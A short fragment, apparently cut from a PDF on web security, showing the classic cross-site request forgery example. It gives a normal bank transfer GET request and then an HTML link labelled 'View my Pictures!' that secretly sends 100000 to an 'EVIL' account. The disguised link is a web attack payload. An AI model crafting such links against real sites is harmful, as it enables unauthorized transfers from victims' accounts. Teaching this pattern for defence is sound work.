 GET http://bank.com/transfer.do?acct=BOB&amount=100
<a href="http://bank.com/transfer.do?acct=EVIL&amount=100000">
View my Pictures!</a>